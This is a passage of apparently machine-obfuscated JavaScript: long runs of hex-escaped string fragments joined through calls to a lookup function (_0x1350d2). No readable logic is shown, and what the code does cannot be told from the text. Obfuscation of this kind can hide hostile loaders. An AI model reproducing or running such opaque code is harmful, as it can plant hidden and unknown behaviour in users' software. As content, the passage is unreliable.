x30\x78\x65\x31\x35')+'\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x64\x65')+_0x1350d2('\x30\x78\x39\x32\x33')+'\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x31\x35\x39')+_0x1350d2('\x30\x78\x31\x39\x31')+_0x1350d2('\x30\x78\x63\x32\x64')+_0x1350d2('\x30\x78\x62\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x36')+_0x1350d2('\x30\x78\x39\x37\x38')+_0x1350d2('\x30\x78\x62\x32\x34')+_0x1350d2('\x30\x78\x38\x35\x35')+_0x1350d2('\x30\x78\x65\x35\x65')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x66\x34\x32')+_0x1350d2('\x30\x78\x64\x66\x33')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x61')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x64\x61')+_0x1350d2('\x30\x78\x35\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x62')+_0x1350d2('\x30\x78\x63\x63\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x39\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x34')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x31\x31\x35\x34')+_0x1350d2('\x30\x78\x31\x31\x38\x38')+_0x1350d2('\x30\x78\x31\x30\x62\x64')+_0x1350d2('\x30\x78\x61\x35\x38')+_0x1350d2('\x30\x78\x37\x30\x32')+_0x1350d2('\x30\x78\x61\x36\x36')+_0x1350d2('\x30\x78\x32\x64\x62')+_0x1350d2('\x30\x78\x38\x32\x33')+_0x1350d2('\x30\x78\x65\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x31'))+('\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x66\x65\x34')+_0x1350d2('\x30\x78\x32\x38\x62')+_0x1350d2('\x30\x78\x64\x64\x32')+_0x1350d2('\x30\x78\x64\x30\x39')+_0x1350d2('\x30\x78\x35\x64\x39')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x62\x64\x66')+_0x1350d2('\x30\x78\x62\x31\x66')+'\x27\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x35\x32')+_0x1350d2('\x30\x78\x65\x65\x32')+_0x1350d2('\x30\x78\x34\x35\x32')+_0x1350d2('\x30\x78\x65\x61\x32')+'\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x38')+_0x1350d2('\x30\x78\x37\x35\x62')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x36\x34\x65')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x38\x38\x32')+_0x1350d2('\x30\x78\x33\x61\x64')+'\x31\x33\x5c\x5c\x32\x42\x5c\x5c\x31\x57'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x32')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x64\x37\x31')+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+'\x5c\x5c\x31\x33\x5c\x5c\x36\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x36\x61')+'\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x31'+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x32\x62\x30')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x48\x5c'+_0x1350d2('\x30\x78\x36\x64\x38')+_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x36')+_0x1350d2('\x30\x78\x64\x35\x65')+_0x1350d2('\x30\x78\x39\x66')+'\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x36\x66\x35')+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x35\x38\x62')+'\x5c\x79\x5c\x5c\x43\x5c\x5c\x32\x77\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x38')+'\x32\x47\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x39\x32\x38')+'\x5c\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x37')+_0x1350d2('\x30\x78\x39\x35\x65')+_0x1350d2('\x30\x78\x62\x61\x39')+_0x1350d2('\x30\x78\x63\x33\x37')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x38\x35\x62')+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x35')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x33\x62\x35')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x32\x61')+_0x1350d2('\x30\x78\x66\x35\x64')+_0x1350d2('\x30\x78\x33\x35\x39')+_0x1350d2('\x30\x78\x39\x32\x63')+_0x1350d2('\x30\x78\x32\x61\x65')+_0x1350d2('\x30\x78\x32\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x63\x33')+_0x1350d2('\x30\x78\x63\x30\x30')+_0x1350d2('\x30\x78\x38\x65\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x65')+_0x1350d2('\x30\x78\x63\x35\x33')+_0x1350d2('\x30\x78\x36\x30\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x39')+_0x1350d2('\x30\x78\x64\x33\x37')+'\x78\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x4c'+_0x1350d2('\x30\x78\x62\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x66')+_0x1350d2('\x30\x78\x35\x38\x33')+_0x1350d2('\x30\x78\x36\x64\x63')+_0x1350d2('\x30\x78\x35\x64\x32')+_0x1350d2('\x30\x78\x64\x31\x37')+'\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x27\x2c'+_0x1350d2('\x30\x78\x31\x39\x32')+'\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68'+_0x1350d2('\x30\x78\x36\x64\x33')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x38\x37')+_0x1350d2('\x30\x78\x64\x31\x33')+_0x1350d2('\x30\x78\x35\x36\x30')+_0x1350d2('\x30\x78\x35\x32\x30')+_0x1350d2('\x30\x78\x34\x35\x66'))+(_0x1350d2('\x30\x78\x35\x62\x66')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x33\x33\x33')+'\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c'+_0x1350d2('\x30\x78\x65\x36\x34')+_0x1350d2('\x30\x78\x61\x34\x62')+_0x1350d2('\x30\x78\x61\x61\x37')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x35\x62\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x62')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x39')+_0x1350d2('\x30\x78\x65\x35\x31')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x32')+'\x64\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x66\x62')+_0x1350d2('\x30\x78\x33\x36\x63')+'\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x32\x64\x33')+'\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x66')+_0x1350d2('\x30\x78\x38\x66\x35')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x38\x31')+_0x1350d2('\x30\x78\x37\x64\x39')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x35')+'\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x37\x37')+_0x1350d2('\x30\x78\x63\x65\x39')+_0x1350d2('\x30\x78\x33\x36\x65')+_0x1350d2('\x30\x78\x37\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x33')+_0x1350d2('\x30\x78\x39\x63\x37')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x31\x35\x66')+_0x1350d2('\x30\x78\x61\x64\x66')+_0x1350d2('\x30\x78\x64\x39\x33')+_0x1350d2('\x30\x78\x62\x39\x66')+_0x1350d2('\x30\x78\x65\x65\x35')+_0x1350d2('\x30\x78\x63\x35')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x31\x30\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x65')+_0x1350d2('\x30\x78\x32\x33\x37')+_0x1350d2('\x30\x78\x34\x34\x66')+_0x1350d2('\x30\x78\x38\x63\x30')+_0x1350d2('\x30\x78\x34\x64\x34')+_0x1350d2('\x30\x78\x36\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x65')+'\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x32\x31')+_0x1350d2('\x30\x78\x34\x36\x62')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x64\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x6f\x5c\x5c\x31\x41\x5c\x5c\x33\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x39')+_0x1350d2('\x30\x78\x32\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x38\x34\x63')+_0x1350d2('\x30\x78\x63\x38\x36')+_0x1350d2('\x30\x78\x65\x38\x37')+_0x1350d2('\x30\x78\x65\x33\x34')+_0x1350d2('\x30\x78\x32\x39\x31')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x62\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x38')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x64\x35')+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x61\x61\x66')+_0x1350d2('\x30\x78\x39\x31\x36')+_0x1350d2('\x30\x78\x36\x35\x39')+'\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x39\x38\x35')+'\x34\x5c\x5c\x31\x70\x5c\x5c\x32\x79\x5c'+_0x1350d2('\x30\x78\x36\x38\x37')+_0x1350d2('\x30\x78\x66\x38\x38')+_0x1350d2('\x30\x78\x61\x39\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x63\x36')+_0x1350d2('\x30\x78\x39\x38\x30')+_0x1350d2('\x30\x78\x36\x39\x32')+_0x1350d2('\x30\x78\x36\x61\x37')+_0x1350d2('\x30\x78\x65\x35\x30')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x65\x62\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x39\x64')+_0x1350d2('\x30\x78\x63\x39'))+(_0x1350d2('\x30\x78\x35\x66\x33')+_0x1350d2('\x30\x78\x36\x36\x62')+_0x1350d2('\x30\x78\x38\x38\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x32')+_0x1350d2('\x30\x78\x31\x64\x66')+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x30\x64')+_0x1350d2('\x30\x78\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x63\x65')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x36')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x32\x33\x66')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x63\x62\x36')+_0x1350d2('\x30\x78\x34\x37\x61')+_0x1350d2('\x30\x78\x66\x38')+_0x1350d2('\x30\x78\x62\x63\x63')+'\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x36\x62\x39')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x38')+_0x1350d2('\x30\x78\x33\x62\x65')+_0x1350d2('\x30\x78\x64\x63\x66')+_0x1350d2('\x30\x78\x61\x37\x37')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x37\x65\x65')+_0x1350d2('\x30\x78\x62\x62\x34')+_0x1350d2('\x30\x78\x39\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x34\x38\x36')+_0x1350d2('\x30\x78\x61\x65\x36')+_0x1350d2('\x30\x78\x36\x62\x61')+_0x1350d2('\x30\x78\x64\x37\x63')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x35\x33\x65')+_0x1350d2('\x30\x78\x35\x33\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+_0x1350d2('\x30\x78\x34\x66\x37')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x66\x36\x38')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x66\x32\x35')+_0x1350d2('\x30\x78\x39\x36\x65')+'\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x64\x35')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x37\x33')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x39\x32\x65')+_0x1350d2('\x30\x78\x61\x63\x63')+_0x1350d2('\x30\x78\x39\x35\x62')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x36\x30\x31')+_0x1350d2('\x30\x78\x61\x63\x62')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x33\x65\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x66\x32\x61')+_0x1350d2('\x30\x78\x31\x35\x66')+_0x1350d2('\x30\x78\x39\x32\x30')+_0x1350d2('\x30\x78\x33\x65\x30')+_0x1350d2('\x30\x78\x36\x34\x62')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x39')+_0x1350d2('\x30\x78\x32\x35\x36')+'\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x37\x36\x36')+_0x1350d2('\x30\x78\x35\x61\x33')+_0x1350d2('\x30\x78\x64\x34\x39')+_0x1350d2('\x30\x78\x33\x61\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x64')+_0x1350d2('\x30\x78\x31\x32\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x35')+_0x1350d2('\x30\x78\x63\x36\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x61\x34')+_0x1350d2('\x30\x78\x33\x32\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x37\x63\x34')+_0x1350d2('\x30\x78\x35\x30\x34')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c'+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x34\x34')+_0x1350d2('\x30\x78\x36\x61\x64')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x32\x62\x35'))+(_0x1350d2('\x30\x78\x37\x65\x34')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x32')+_0x1350d2('\x30\x78\x62\x31\x34')+_0x1350d2('\x30\x78\x63\x34')+'\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x61\x63\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c'+_0x1350d2('\x30\x78\x66\x61\x35')+_0x1350d2('\x30\x78\x61\x32\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x34')+_0x1350d2('\x30\x78\x39\x65\x39')+'\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x39\x33\x63')+_0x1350d2('\x30\x78\x61\x33\x33')+_0x1350d2('\x30\x78\x36\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x34\x34\x36')+'\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x65\x61\x39')+_0x1350d2('\x30\x78\x39\x30\x38')+_0x1350d2('\x30\x78\x34\x65\x39')+_0x1350d2('\x30\x78\x31\x65\x39')+_0x1350d2('\x30\x78\x34\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x33\x35\x61')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x36\x31\x38')+'\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x61')+_0x1350d2('\x30\x78\x63\x33\x38')+_0x1350d2('\x30\x78\x65\x63')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x32\x33\x62')+'\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x39\x37')+_0x1350d2('\x30\x78\x61\x30\x61')+_0x1350d2('\x30\x78\x31\x30\x39\x62')+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x30')+_0x1350d2('\x30\x78\x64\x33\x39')+_0x1350d2('\x30\x78\x31\x61\x35')+'\x5c\x27\x5c\x5c\x32\x67\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x66\x30\x62')+_0x1350d2('\x30\x78\x63\x34\x30')+'\x33\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x38\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x64\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+_0x1350d2('\x30\x78\x63\x31')+'\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35\x51\x5c'+_0x1350d2('\x30\x78\x31\x32\x30\x36')+_0x1350d2('\x30\x78\x64\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x35\x63\x35')+'\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x31\x31')+_0x1350d2('\x30\x78\x39\x61\x36')+_0x1350d2('\x30\x78\x37\x62\x62')+_0x1350d2('\x30\x78\x63\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x38')+_0x1350d2('\x30\x78\x64\x33\x66')+_0x1350d2('\x30\x78\x65\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x70'+_0x1350d2('\x30\x78\x35\x31\x62')+_0x1350d2('\x30\x78\x65\x62\x34')+_0x1350d2('\x30\x78\x66\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x31')+_0x1350d2('\x30\x78\x62\x31\x32')+_0x1350d2('\x30\x78\x66\x64\x32')+_0x1350d2('\x30\x78\x61\x36\x61')+_0x1350d2('\x30\x78\x37\x63\x65')+'\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x69\x5c'+'\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x38\x39\x39')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x65\x34\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+'\x6f\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x65')+(_0x1350d2('\x30\x78\x31\x31\x65\x32')+_0x1350d2('\x30\x78\x35\x38\x65')+_0x1350d2('\x30\x78\x61\x32\x30')+_0x1350d2('\x30\x78\x64\x34\x61')+_0x1350d2('\x30\x78\x36\x35\x35')+_0x1350d2('\x30\x78\x61\x66\x37')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x63\x35\x64')+'\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x61\x37\x61')+_0x1350d2('\x30\x78\x62\x37\x61')+_0x1350d2('\x30\x78\x62\x36\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x39\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x32')+_0x1350d2('\x30\x78\x61\x61\x35')+_0x1350d2('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x34\x61')+_0x1350d2('\x30\x78\x65\x37\x65')+_0x1350d2('\x30\x78\x36\x33\x61')+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x63\x62\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x45\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x32')+_0x1350d2('\x30\x78\x33\x31\x63')+_0x1350d2('\x30\x78\x36\x30\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x31\x31\x30\x30')+_0x1350d2('\x30\x78\x39\x34\x35')+_0x1350d2('\x30\x78\x61\x32\x39')+_0x1350d2('\x30\x78\x34\x31\x30')+_0x1350d2('\x30\x78\x64\x65\x30')+_0x1350d2('\x30\x78\x66\x35\x33')+_0x1350d2('\x30\x78\x65\x66\x31')+_0x1350d2('\x30\x78\x31\x62\x39')+_0x1350d2('\x30\x78\x62\x35\x31')+'\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x63')+_0x1350d2('\x30\x78\x32\x39\x64')+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x62\x33\x64')+_0x1350d2('\x30\x78\x39\x66\x32')+'\x5c\x31\x41\x5c\x5c\x74\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x35\x64')+_0x1350d2('\x30\x78\x33\x33\x37')+'\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x37\x32\x37')+_0x1350d2('\x30\x78\x65\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x32')+_0x1350d2('\x30\x78\x64\x31\x35')+_0x1350d2('\x30\x78\x34\x61\x34')+_0x1350d2('\x30\x78\x38\x36\x37')+_0x1350d2('\x30\x78\x34\x34\x33')+_0x1350d2('\x30\x78\x33\x65\x63')+_0x1350d2('\x30\x78\x63\x66\x32')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a'+_0x1350d2('\x30\x78\x36\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x39')+_0x1350d2('\x30\x78\x39\x34')+_0x1350d2('\x30\x78\x37\x38\x61')+'\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x30\x61')+_0x1350d2('\x30\x78\x36\x31\x63')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x63\x32\x30')+_0x1350d2('\x30\x78\x38\x36\x36')+_0x1350d2('\x30\x78\x31\x33\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x33')+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x39')+_0x1350d2('\x30\x78\x33\x38\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x64')+_0x1350d2('\x30\x78\x63\x65\x35')+_0x1350d2('\x30\x78\x31\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x36\x32\x62')+_0x1350d2('\x30\x78\x37\x37\x36')+_0x1350d2('\x30\x78\x32\x63\x66')+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x5c\x4f\x5c\x5c\x7